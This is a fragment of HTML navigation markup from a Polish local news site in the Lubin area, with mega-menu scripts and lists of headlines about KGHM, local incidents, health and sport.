<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1350";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "270";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" class="td-image-wrap " title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/zapros_kghm_do_swojej_szkoly_ruszaja_zapisy_na_lekcje_z_mistrzem_2_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”">Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" class="td-image-wrap " title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ec_2_polkowice-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa">Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" class="td-image-wrap " title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/kghmi3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL">Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1031";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sportowa Gwiazdka z RCS w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "463";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "569";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
